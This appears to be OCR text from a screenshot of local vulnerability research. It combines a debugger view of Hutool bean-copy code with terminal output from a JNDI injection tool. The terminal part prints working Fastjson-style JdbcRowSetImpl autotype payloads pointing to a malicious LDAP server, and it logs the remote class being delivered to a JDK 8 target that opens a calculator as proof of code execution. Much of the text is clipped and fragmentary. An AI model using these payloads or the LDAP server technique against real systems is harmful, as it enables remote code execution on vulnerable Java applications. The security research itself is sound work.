 dfindclass
govuln.shiroattack
hutool
PooledDS
iiop
HelloClient
HelloImpl
28 }
29
30 Map<String, PropDesc> sourcePropDescMap = BeanUtil.getBeanDesc(actualEditable).getPropMap(this.copyOptions.ignoreCase);
31 sourcePropDescMap.forEach((sFieldName, sDesc) -> { sFieldName: "dataSourceName" sDesc: PropDesc@968
if (null != sFieldName && sDesc.isReadable(this.copyOptions.transientSupport)) { sFieldName: "dataSourceName" sDesc: PropDesc@9
33 sFieldName = this.copyOptions.editFieldName(sFieldName);
me) {
ions.testKeyFilter(sFieldName)) {
e = sDesc.getValue(this.source);
yOptions.testPropertyFilter(sDesc.getField(), sValue)) {
ypeArguments = TypeUtil.getTypeArguments(this.targetType);
!= typeArguments && typeArguments.length > 1) {
ue = this.copyOptions.convertField(typeArguments[1], sValue);
ue = this.copyOptions.editFieldValue(sFieldName, sValue);
~/Downloads/jndi
+
Update Warp
(base) ~ (0.03s)
cd Downloads/jndi
base ~/Downloads/jndi (0.02s)
jdk8
base ~/Downloads/jndi (3m 34.87s)
java -cp jndi_tool.jar jndi.HLDAPServer 127.0.0.1 80 "open -a calculator"
[-] payload: {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:80/Obj
ect","autoCommit":true}
[-] payload: {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type
":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:80/Object","autoCommit":tru
e}}
[-] LDAP Listening on 0.0.0.0:80
[*] Send LDAP reference result for Object redirecting to http://127.0.0.1:80/Object.class
[*] Have connection from /127.0.0.1:61378 /Object.class
[-] remote target jdk version: java/1.8.0_65, use payload version: jdk8
[-] send payload done and exit.
Warp tried to send you a notification for the last block but does not have permission. Troubleshoot
base ~/Downloads/jndi (39.072s)
java -cp jndi_tool.jar jndi.HLDAPServer 127.0.0.1 80 "open -a calculator"
[-] payload: {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:80/Obj
ect","autoCommit":true}
[-] payload: {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type
":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:80/Object","autoCommit":tru
e}}
[-] LDAP Listening on 0.0.0.0:80
[*] Send LDAP reference result for Object redirecting to http://127.0.0.1:80/Object.class
[*] Have connection from /127.0.0.1:61405 /Object.class
[-] remote target jdk version: java/1.8.0_65, use payload version: jdk8
[-] send payload done and exit.
base ~/Downloads/jndi
Evaluate
agment:
tool.core.util.ReflectUtil.invoke(this.source,Class.forName( class
stractDSFactory").getMethod( name: "getDataSource"), new Object[0]
Use ⌥↓ and ⌥↑ to navigate through the history
esult = {InvocationTargetRuntimeException@1438} Method threw 'cn.hutool.core.exceptions.InvocationTargetRuntimeException' exception.
detailMessage = "InvocationTargetException: null"
cause = {InvocationTargetException@1441} "java.lang.reflect.InvocationTargetException"
stackTrace = {StackTraceElement[12]@1442}
suppressedExceptions = {Collections$UnmodifiableRandomAccessList@1420} size = 0
Close Evaluate
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
m